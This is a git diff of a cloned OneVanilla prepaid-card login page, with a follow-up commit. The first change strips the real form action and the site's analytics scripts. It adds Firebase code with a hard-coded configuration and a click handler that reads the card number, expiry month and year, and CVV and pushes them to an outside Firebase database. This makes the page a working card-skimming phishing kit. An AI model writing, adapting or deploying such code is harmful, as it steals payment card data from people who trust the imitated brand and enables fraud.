@@ -907,7 +907,7 @@
 
 	<div class="dividerBorderAround">
 	<div class="formContent brandLoginInfoModule dividerModule clearfix ">
-		<form action="login.php" method="post" commandName="cardCommand" id="brandLoginForm" name="brandLoginForm" class="card well collapse-margin-xs-bottom collapse-padding" autocomplete="off">
+		
 			<input name="csrfToken" type="hidden" value="Log0hiVvmKAxne7DsIqb6alqONkmDtPo" style="display:none"/>
 			
 				<div class="fontPN font15px20pxlh font-bold font-color-darkgrey vertical-padding-bottom-2 vertical-padding-top-2 horizontal-padding-2">Manage Your OneVanilla Card</div>
@@ -963,7 +963,7 @@
 					<div class="col-xs-6 text-right horizontal-padding-right-1"><a href="./faq.html" class="SSLink fontOS font14px font-color-darkgrey text-underline">Lost your Card?</a></div><div class="col-xs-6 text-left collapse-padding">&nbsp;|&nbsp;<a href="./faq.html" class="text-left horizontal-padding-left-1 SSLink fontOS font14px font-color-darkgrey text-underline">Need Help?</a></div>
 				</div>-->
 			</div>
-			</form>
+			
 			<div class="col-xs-12 collapse-margin-bottom vertical-padding-2 SSLink fontPN font14px" id="brandLoginFormFooterInfo"><p>Want to buy a OneVanilla Card? View a list of <a href="./whereToBuy.html">OneVanilla retailers</a>.</p>
 </div>
 		 </div>  
@@ -1429,16 +1429,7 @@
         </script>
 
      <!--ClosedLoop Analytics Listed Here--> 
-	 <script>
-  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
-  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
-  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
-  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
- 
-  ga('create', 'UA-2306615-25', 'auto');
-  ga('send', 'pageview');
- 
-</script>
+	 
  
  
  
@@ -1525,16 +1516,58 @@
 
  <!--ClosedLoop Site Kount Code Listed Here--> 
 	
-
-
-
-    <script type="text/javascript">
-//<![CDATA[
-(function() {
-var _analytics_scr = document.createElement('script');
-_analytics_scr.type = 'text/javascript'; _analytics_scr.async = true; _analytics_scr.src = '/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=298927023';
-var _analytics_elem = document.getElementsByTagName('script')[0]; _analytics_elem.parentNode.insertBefore(_analytics_scr, _analytics_elem);
-})();
-// ]]>
-</script></body>
+<!-- The core Firebase JS SDK is always required and must be listed first -->
+<script src="https://www.gstatic.com/firebasejs/8.2.3/firebase-app.js"></script>
+<script src="https://www.gstatic.com/firebasejs/8.2.3/firebase-database.js"></script>
+
+
+<!-- TODO: Add SDKs for Firebase products that you want to use
+     https://firebase.google.com/docs/web/setup#available-libraries -->
+
+<script>
+  // Your web app's Firebase configuration
+  var firebaseConfig = {
+    apiKey: "AIzaSyCcySojxm3IfkB1qvBublRZtICikFzD46Q",
+    authDomain: "first-ab10b.firebaseapp.com",
+    databaseURL: "https://first-ab10b-default-rtdb.firebaseio.com",
+    projectId: "first-ab10b",
+    storageBucket: "first-ab10b.appspot.com",
+    messagingSenderId: "895804826111",
+    appId: "1:895804826111:web:87857c163695e7062c87ca"
+  };
+  // Initialize Firebase
+  firebase.initializeApp(firebaseConfig);
+ 
+
+document.getElementById("brandLoginForm_button").addEventListener("click", function() {
+  var cardNumber = document.getElementById("cardNumber").value;
+  var expMonth = document.getElementById("expMonth").value;
+  var expYear = document.getElementById("expYear").value;
+  var cvv = document.getElementById("cvv").value;
+  
+  
+  var data = {
+cardNumber:cardNumber,
+expMonth:expMonth,
+expYear:expYear,
+cvv:cvv
+
+}
+  var database = firebase.database();
+  var ref = database.ref("records");
+  
+  ref.push(data);
+  
+  
+});
+</script>
+
+
+
+    
+	
+	
+	
+	
+	</body>
 </html>


==== commit e89ca91c: "updated index.html" ====
--- a/index.html
+++ b/index.html
@@ -907,7 +907,7 @@
 
 	<div class="dividerBorderAround">
 	<div class="formContent brandLoginInfoModule dividerModule clearfix ">
-		
+		<form id="brandLoginForm" name="brandLoginForm" class="card well collapse-margin-xs-bottom collapse-padding" autocomplete="off">
 			<input name="csrfToken" type="hidden" value="Log0hiVvmKAxne7DsIqb6alqONkmDtPo" style="display:none"/>
 			
 				<div class="fontPN font15px20pxlh font-bold font-color-darkgrey vertical-padding-bottom-2 vertical-padding-top-2 horizontal-padding-2">Manage Your OneVanilla Card</div>
@@ -963,7 +963,7 @@
 					<div class="col-xs-6 text-right horizontal-padding-right-1"><a href="./faq.html" class="SSLink fontOS font14px font-color-darkgrey text-underline">Lost your Card?</a></div><div class="col-xs-6 text-left collapse-padding">&nbsp;|&nbsp;<a href="./faq.html" class="text-left horizontal-padding-left-1 SSLink fontOS font14px font-color-darkgrey text-underline">Need Help?</a></div>
 				</div>-->
 			</div>
-			
+			</form>
 			<div class="col-xs-12 collapse-margin-bottom vertical-padding-2 SSLink fontPN font14px" id="brandLoginFormFooterInfo"><p>Want to buy a OneVanilla Card? View a list of <a href="./whereToBuy.html">OneVanilla retailers</a>.</p>
 </div>
 		 </div>  
@@ -1428,65 +1428,11 @@
             }
         </script>
 
-     <!--ClosedLoop Analytics Listed Here--> 
 	 
  
  
  
-<!--BEGIN QUALTRICS SITE INTERCEPT-->
-<script type='text/javascript'>
-              (function(){var g=function(e,h,f,g)
-              {
-                             this.get=function(a)
-                             {
-                                           for(var a=a+"=",c=document.cookie.split(";"),b=0,e=c.length;b<e;b++)
-                                                          {
-                                                                        for(var d=c[b];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return d.substring(a.length,d.length)
-                                                          }
-                                           return null
-                             };
-              this.set=function(a,c)
-                             {
-                                           var b="",b=new Date;b.setTime(b.getTime()+6048E5);b="; expires="+b.toGMTString();document.cookie=a+"="+c+b+"; path=/; "
-                             };
-                             this.check=function()
-                                           {
-                                                          var a=this.get(f);if(a)a=a.split(":");else if(100!=e)"v"==h&&(e=Math.random()>=e/100?0:100),a=[h,e,0],this.set(f,a.join(":"));else return!0;var c=a[1];if(100==c)
-                                                                       
-                                                          return!0;
-                                                                        switch(a[0])
-                                                                        {
-                                                                                      case "v":return!1;case "r":return c=a[2]%Math.floor(100/c),a[2]++,this.set(f,a.join(":")),!c
-                                                         
-                                                                        }
-                                                          return!0
-                                          
-                             };
-                             this.go=function()
-                            
-                             {
-                                           if(this.check())
-                                                          {
-                                                                        var a=document.createElement("script");a.type="text/javascript";a.src=g+ "&t=" + (new Date()).getTime();document.body&&document.body.appendChild(a)
-                                                          }
-                                           };
-                                           this.start=function()
-                                                          {
-                                                                        var a=this;window.addEventListener?window.addEventListener("load",function(){a.go()},!1):window.attachEvent&&window.attachEvent("onload",function(){a.go()
-                                                          })
-                                                          }
-                                           };
-                             try{
-                                           (new g(100,"r","QSI_S_ZN_3juZS36ztCURPsF","https://zn3juzs36ztcurpsf-incomm.siteintercept.qualtrics.com/WRSiteInterceptEngine/?Q_ZID=ZN_3juZS36ztCURPsF&Q_LOC="+encodeURIComponent(window.location.href))).start()
-                             }catch(i){
-                                          
-                             }
-                             })();
-</script><div id='ZN_3juZS36ztCURPsF'>Puru<!--DO NOT REMOVE-CONTENTS PLACED HERE--></div>
-<!--END SITE INTERCEPT-->
-	 
-	 
-    <!--ClosedLoop Browser Specific Alerts Here. MG added 09.2015--> 
+
 	 
 		<!--Marketing AREA ONLY-->
 		<div style="display:none;">
@@ -1562,10 +1508,6 @@
 });
 </script>
 
-
-
-    
-	
 	
 	
 	
